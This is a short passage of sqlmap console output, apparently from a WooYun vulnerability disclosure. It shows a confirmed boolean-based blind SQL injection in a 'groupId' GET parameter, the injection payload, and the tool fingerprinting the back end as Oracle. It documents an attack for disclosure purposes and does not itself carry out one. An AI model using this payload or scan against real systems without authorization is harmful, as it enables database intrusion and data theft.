 ing to retry the request
GET parameter 'groupId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 120 HTTP(s) r
equests:
---
Parameter: groupId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: buyGroupId=&child=true&groupId=149 AND 5684=5684
---
[10:46:58] [INFO] testing MySQL
[10:47:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[10:47:20] [WARNING] the back-end DBMS is not MySQL
[10:47:20] [INFO] testing Oracle
[10:47:21] [INFO] confirming Oracle
www.wooyun.org